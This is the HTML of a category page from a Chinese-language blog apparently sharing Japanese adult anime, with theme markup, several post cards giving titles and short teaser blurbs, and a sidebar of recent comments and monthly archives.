

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smallcolor.link/category/sp/
body_size: 18716
content:
<!DOCTYPE HTML>
<html >
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" />
        <!--<meta name="description" content=" " />-->
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="theme-color" content="#1E90FF" />
        <title>
            视频 -             Small color - 分享手冲快乐        </title>
		<!-- ico -->
				<link rel="icon" type="image/ico" href="http://www.smallcolor.link/usr/themes/Material/img/btLOGO.ico">
		        <!-- Add to homescreen for Chrome on Android -->
        <meta name="mobile-web-app-capable" content="yes" />
        <!-- <link rel="icon" sizes="192x192" href="favicon-highres.png" /> -->

        <!-- Add to homescreen for Safari on iOS -->
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="apple-mobile-web-app-title" content="Material Design Lite" />
        <!-- <link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png" /> -->

        <!-- Tile icon for Win8 (144x144 + tile color) -->
        <!-- <meta name="msapplication-TileImage" content="img/touch/ms-touch-icon-144x144-precomposed.png" /> -->
        <meta name="msapplication-TileColor" content="#FFFFFF" />

        <!-- SEO: If your mobile URL is different from the desktop URL, add a canonical link to the desktop page https://developers.google.com/webmasters/smartphone-sites/feature-phones -->
        <!--
        <link rel="canonical" href="http://www.example.com/">
        -->

        <meta property="og:url"           content="http://www.smallcolor.link/archives/9379/" />
    	<meta property="og:type"          content="website" />
    	<meta property="og:title"         content=" &raquo; 视频" />
        <meta property="og:description"   content="Your description" />

		
        
		<style type="text/css">
			.testat-dialog{
				position:fixed;
				bottom:40px;
				right:100px;
				padding:10px;background-color:#fff;
				display:none;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				z-index:1024;
			}
			.testat-dialog.error{
				background-color:#f40;
				color:#fff;
			}
			.testat-dialog.success{
				background-color:#24AA42;
				color:#fff;
			}
		</style>
<script type="text/javascript">window.action="http://www.smallcolor.link/action/";</script><meta name="description" content="各种视频" />
<meta name="keywords" content="视频" />
<meta name="generator" content="Typecho 1.0/14.10.10" />
<meta name="template" content="Material" />
<link rel="pingback" href="http://www.smallcolor.link/action/xmlrpc" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.smallcolor.link/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.smallcolor.link/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.smallcolor.link/feed/category/sp/" />
<link rel="alternate" type="application/rdf+xml" title="RSS 1.0" href="http://www.smallcolor.link/feed/rss/category/sp/" />
<link rel="alternate" type="application/atom+xml" title="ATOM 1.0" href="http://www.smallcolor.link/feed/atom/category/sp/" />

        <!-- Material style -->
                    <link rel="stylesheet" type="text/css" media="all" href="http://www.smallcolor.link/usr/themes/Material/css/material.min.css" />
            <link rel="stylesheet" type="text/css" media="all" href="http://www.smallcolor.link/usr/themes/Material/css/style.min.css" />
        
        <!--[if lte IE 9]>
                            <link rel="stylesheet" href="http://www.smallcolor.link/usr/themes/Material/css/ie-blocker.css">
            
                                                <script src="http://www.smallcolor.link/usr/themes/Material/js/ie-blocker.zhCN.js" img-path="../img/ie-blocker/"></script>
                                   <![endif]-->


                  <style>
                                  @font-face {
                       font-family: Roboto;
                       src: url('http://www.smallcolor.link/usr/themes/Material/fonts/Roboto.ttf');
                   }
                   @font-face {
                       font-family: Roboto;
                       font-weight: 700;
                       src: url('http://www.smallcolor.link/usr/themes/Material/fonts/Roboto-700.ttf');
                   }
                          </style>
       
       <!-- 根据function.php设置的样式 -->
        <style>
            #view-source {
                position: fixed;
                display: block;
                right: 0;
                bottom: 0;
                margin-right: 40px;
                margin-bottom: 40px;
                z-index: 900;
            }

            body,h1,h2,h3,h4,h5,h6 {
                font-family: ;
            }

            a {
                color:  ;
            }
            #ds-thread #ds-reset a {
                color:  !important;
            }

            .mdl-card__media,
            #search-label,
            #search-form-label:after,
            .sidebar-colored .sidebar-header,
            .sidebar-colored .sidebar-badge{
                background-color: #1E90FF !important;
            }

            .sidebar-colored .sidebar-nav li:hover > a,
            .sidebar-colored .sidebar-nav li:hover > a i,
            .sidebar-colored .sidebar-nav li > a:hover,
            .sidebar-colored .sidebar-nav li > a:hover i,
            .sidebar-colored .sidebar-nav li > a:focus i,
            .sidebar-colored .sidebar-nav > .open > a,
            .sidebar-colored .sidebar-nav > .open > a:hover,
            .sidebar-colored .sidebar-nav > .open > a:focus{
                color: #1E90FF !important;
            }
			
			#yjj{	
			padding: 0px;
			margin: 0px auto;
			text-align: center;
			position:static;	
			height: 270px; /* height: auto; */
			width: 98%;
			box-shadow: 0px 7px 9px 1px #000000;
			border-radius: 15px;
			-moz-border-radius:15px;
			}
			#yjj:active{
				box-shadow: 0px 0px 0px 0px #000000 ;
			}
			p:active +#yjj{
				box-shadow: 0px 0px 0px 0px #000000 ;
			}
                        .page-navigator .next,.page-navigator .prev{
                        display: none;

                        }
ol.page-navigator li a{
margin: 1px;
border: 1px solid #0097a7;
box-shadow: 0px 1px 7px #888888;
border-radius: 16px;
}
ol.page-navigator li a:hover{
box-shadow: 0px 0px 0px #888888;
}
#bfqkj{
transition-property:width height;
transition-duration:2s;
top:0px;
position:absolute;
width: auto;
//height: 330px;
height: 0px;
right: 0;
bottom: 0;
//min-height: 83%;
//min-height: 0px;
min-width: 100%;
z-index: 1000;
overflow: hidden;
}
.mdl-gaoliang:before{
content: "";
position: absolute;
left: 0px;
top: 48%;
width: 54%;
height: 2%;
background-color: rgba(255,255,255,.2);
transform: rotate(-60deg);
animation: searchLights 2.7s ease-in-out 1s infinite;
}
@keyframes searchLights
{
0%   {left:0%;width: 0%;}
40%  {width: 65%;}
50%  {width: 65%;}
68%  {width: 35%;}
70%  {width: 15%;}
100% {left:90%;;width: 0%;}
}
   #mljump{
	display: none; /* 默认隐藏 */
    position: fixed; /* 固定定位 */
    z-index: 1; /* 设置在顶层 */
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%;
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.6); 	
	}
    .menu_bd{
	//background: #5e5b5d8a;
    padding: 4px 0;
    border: 1px solid #dce4c5;
    border-radius: 10px;
	height: 40px;
	line-height: 33px;
	width: auto;
margin:0 auto;
position: absolute;   
            top: 50%;   
            left: 50%; 
			transform: translate(-50%, -50%); 
	}
.jumpmenusdjust{
	margin:0 0 0 20px;
	}
	#mljumptxt{	
	background-color: rgba(255,255,255,0.6);
	padding: 0px;
	border:0px;
	border-radius: 3px;
	outline: none;
	}		
#jump{
margin: 0px 15px 0 5px;
border: 1px solid #f1ffed;
border-radius: 2px;
text-decoration:none
}
#tz{
border: 1px solid #f5f5f5;
    border-radius: 25px;
    height: 32px;
    line-height: 30px;
    width: 32px;
    text-align: center;
	box-shadow: 0px 3px 1px #888888;
}

@media screen and (max-width: 500px) {
.demo-blog .index-top-block {
     min-height: 220px;}
.demo-blog--blogpost .comments{
padding: 1pc;}
#yjj {
height: 210px;
}
.img-top-top{
height: 135px !important;
}
.article-module{
min-height: 350px !important;
}
}



 /* GG优化 */
#dtad{
height: 50px !important;
}
[id^="sjdb_div"]{
max-width: 400px !important;
}
#BottomMsg{
max-width: 250px !important;
max-height: 200px !important;
}


                        
                    			
        </style>

        
                    <style>
            body{
                                    background-image:
                        -moz-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -moz-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -moz-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -moz-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -o-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -o-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -o-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -o-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -ms-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -ms-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -ms-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -ms-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -webkit-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -webkit-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -webkit-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -webkit-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                            }
            </style>
        
<!--<style type="text/css">html {filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);}</style>-->	<!--整个界面黑白的代码-->	
    </head>

    <body>
<div class="demo-blog mdl-layout mdl-js-layout has-drawer is-upgraded ">

    <main class="mdl-layout__content">
        <div id="top"></div>
        <!-- Sidebar hamburger button -->
        <button class="MD-burger-icon sidebar-toggle">
                <span class="MD-burger-layer"></span>
                </button>
        <!-- Top-left-corner home button -->
        <div class="demo-back" id="backhome-div">
            <a class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon" href="#" onClick="window.history.back();return false;" title="go back" role="button">
                <!-- For modern browsers. -->
                <i class="material-icons" role="presentation">arrow_back</i>
            </a>
        </div>
        <div class="mdl-tooltip" for="backhome-div">Back</div>

        <div class="demo-blog__posts mdl-grid">

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2025/12/2297079808.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/9395/" target="_self">H69 Verse 合集</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2025/12/2297079808.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介:
Only 3D content with your favorite characters!
 &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/9395/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    昨天 20:00                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/3D/">3D</a> |
                        <a href="http://www.smallcolor.link/archives/9395/">
                            <!-- 使用多说评论 -->
                                                        2 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2025/12/2494109282.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/9381/" target="_self">[魔人]勇者姫ミリア 第四話 砂漠の町のオークション！ ○○堕ちとメイドご奉仕</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2025/12/2494109282.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介：
ボクの名前はミリア。
王国の王女で、天から勇者の称号を授かった、
超絶美少女で最強無敵な、勇者姫ミリアだよ！
まぁホントは勇者の称号って、
ボク... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/9381/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2天前                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/New/">新番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/9381/">
                            <!-- 使用多说评论 -->
                                                        4 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2025/12/2131797468.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/9382/" target="_self">[魔人]危険な森 おにごっこ 第二話 「早くお家に帰らなくちゃ」</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2025/12/2131797468.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介：
とある深い森の中、ひとりぼっちで歩く女の子がいます。
彼女の名はアルプス。そしてここは、
恐ろしいことがたくさんおこる、危険な森なのです。
です... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/9382/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2天前                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/New/">新番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/9382/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2025/12/3280057958.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/9380/" target="_self">[ピンクパイナップル]ながちち永井さん THE ANIMATION Vol.1 むちむちダイエット奮戦記</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2025/12/3280057958.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介：
ぽっちゃり体形が気になる永井さんは、
ダイエットのためにジムに通う事に。
まずはストレッチから始めるが、ムチムチの肉体を
至近距離で会員さんにじ... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/9380/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2天前                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/New/">新番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/9380/">
                            <!-- 使用多说评论 -->
                                                        1 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2025/12/2004610572.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/9379/" target="_self">[ばにぃうぉ～か～]OVA おしかけ！**ギャルハーレム*活 ＃1-2</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2025/12/2004610572.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介：
職はクビになり彼女もいないサラリーマンがギャル達に捕まった！
視線を向けただけなのに○○扱いされたおじさんは、
ギャル達に家に住まわせろと強引に... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/9379/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2天前                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/New/">新番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/9379/">
                            <!-- 使用多说评论 -->
                                                        1 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <nav class="demo-nav mdl-cell mdl-cell--12-col">
                                <div class="section-spacer"></div>
                <div class="page-navigator"><li class="current"><a href="http://www.smallcolor.link/category/sp/1/">1</a></li><li><a href="http://www.smallcolor.link/category/sp/2/">2</a></li><li><a href="http://www.smallcolor.link/category/sp/3/">3</a></li><li></li><li><a href="http://www.smallcolor.link/category/sp/350/">350</a></li><li class="next"><a href="http://www.smallcolor.link/category/sp/2/">后</a></li></div>
<div id="tz">								<a href="javascript:;" id="myBtn"  title="跳转到指定一页" _mljump_="1" >跳</a>								
<div id="mljump" >
<div class="menu_bd">
<div class="jumpmenusdjust" style="float:left;">跳转到第 
<input id="mljumptxt" type="text" class="txt" style="width:32px;"> 页</div>
<a id="jump" href="javascript:;" style="">&nbsp;确定&nbsp;
</a>
</div>
</div>
</div>	
				
				<!--page
                1 of
                350-->
                <div class="section-spacer"></div>
                <a class="next" title="" href="http://www.smallcolor.link/category/sp/2/">
                        <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon">
                            <!-- For modern browsers. -->
                            <i class="material-icons" role="presentation">arrow_forward</i>
                        </button>
                        </a>            </nav>

        </div>

        <!-- Overlay for fixed sidebar -->
<div class="sidebar-overlay "></div>

<!-- Material sidebar -->
<aside id="sidebar" class="sidebar sidebar-colored  sidebar-fixed-left" role="navigation">

    <!-- Sidebar header -->
            <div class="sidebar-header header-cover" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/sidebarheader.jpg);">
                        <!-- Top bar -->
            <div class="top-bar"></div>
            <!-- Sidebar toggle button -->
            <button type="button" class="sidebar-toggle mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon">
            <i class="material-icons">clear_all</i>
        </button>
            <!-- Sidebar brand image -->
            <div class="sidebar-image">
                                <img src="/usr/themes/Material/img/MaterialLOGO.png">
                            </div>

            <!-- Sidebar brand name -->
            <a data-toggle="dropdown" class="sidebar-brand" href="#settings-dropdown">
                                <b class="caret"></b>
            </a>
        </div>

        <!-- Sidebar navigation  -->
        <ul class="nav sidebar-nav">
            <!-- User dropdown  -->
            <li class="dropdown">
                <ul id="settings-dropdown" class="dropdown-menu">
                                        
                                    </ul>
            </li>

            <!-- Homepage -->
            <li id="sidebar-first-li">
                <a href="http://www.smallcolor.link/" target="_self">
                    <i class="material-icons sidebar-material-icons">home</i>
                     网站首页
                                    </a>
            </li>

            <!-- I'm Feeling Lucky -->
            <li class="dropdown">
                <a href="http://www.smallcolor.link/archives/8606/" target="_self">
                    <i class="material-icons sidebar-material-icons">explore</i>
                     手气不错
                                    </a>
            </li>

            <!-- Newest Article  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">library_books</i>
                     最新文章
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    
                <li>
                    <a href="http://www.smallcolor.link/archives/9395/" tabindex="-1">
                        H69 Verse 合集
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9393/" tabindex="-1">
                        [ズズズ (神谷ズズ)] 朝おきたら女の子になった『陰キャの僕』がギャルになるまで
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9373/" tabindex="-1">
                        [しらすどん] あのとき振ってしまった元陰キャの女友達が裏垢配信者になっていた。
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9381/" tabindex="-1">
                        [魔人]勇者姫ミリア 第四話 砂漠の町のオークション！ ○○堕ちとメイドご奉仕
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9382/" tabindex="-1">
                        [魔人]危険な森 おにごっこ 第二話 「早くお家に帰らなくちゃ」
                    </a>
                </li>
                                </ul>
            </li>
            <!-- Newest Comments  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">forum</i>
                     最新评论
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    <!-- 使用多说评论 -->
                                            
                        <li>
                            <a href="http://www.smallcolor.link/archives/9380/comment-page-1#comment-22627" tabindex="-1">
                                666，十二月了作画回终于来了，里番界都给我桂霞啊 :evil: 虽然我还没看，但我相信这个三汰他作品底子能和原神强强联合啊
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/3418/comment-page-1#comment-22626" tabindex="-1">
                                这不是内阁吗
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/4885/comment-page-1#comment-22625" tabindex="-1">
                                饿啊，我不要看这个啊，能不能给我一个没看过的眼睛 :!: 
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/9393/comment-page-1#comment-22624" tabindex="-1">
                                哈哈 :shock: 这男主造啥孽了，身边没一个好人 :shock: 
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/9373/comment-page-1#comment-22623" tabindex="-1">
                                牢男孩不要伤心咯 :shock: 本子看个乐子就行了，现实中女孩子和男孩子一样都很自尊哦 :shock: 不用带入的哦 :shock: 我觉得社会已经够好了，每天过的开心充实就行啦，现在全球局势都不好，肯定没有前几年安定啦，祝你每天开心哦 :shock: 
                            </a>
                        </li>
                                                            </ul>
            </li>
            <!-- Archives  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">inbox</i>
                     按月归档
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    
                <li>
                    <a href="http://www.smallcolor.link/2025/12/" tabindex="-1">
                        December 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/11/" tabindex="-1">
                        November 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/10/" tabindex="-1">
                        October 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/09/" tabindex="-1">
                        September 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/08/" tabindex="-1">
                        August 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/07/" tabindex="-1">
                        July 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/06/" tabindex="-1">
                        June 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/05/" tabindex="-1">
                        May 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/04/" tabindex="-1">
                        April 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/03/" tabindex="-1">
                        March 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/02/" tabindex="-1">
                        February 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/01/" tabindex="-1">
                        January 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/12/" tabindex="-1">
                        December 2024
                    </a>
                </li>
                
                <li>
